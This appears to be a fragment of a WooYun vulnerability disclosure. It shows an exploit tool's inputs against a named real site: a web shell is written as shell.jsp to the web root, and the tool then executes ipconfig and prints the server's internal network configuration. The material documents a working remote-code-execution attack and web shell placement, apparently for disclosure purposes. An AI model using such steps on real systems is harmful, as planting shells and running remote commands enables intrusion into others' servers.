 Url: http://www.gdlcx.com/lcxweb/index.ext
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP 配置
以太网适配器 本地连接 5:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::59a5:1e8c:a953:3be%19
IPv4 地址 . . . . . . . . . . . . : 10.44.53.19
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : fe80::1c8f:ff70:4eb5:d5e8%19
10.44.53.253
www.wooyun.org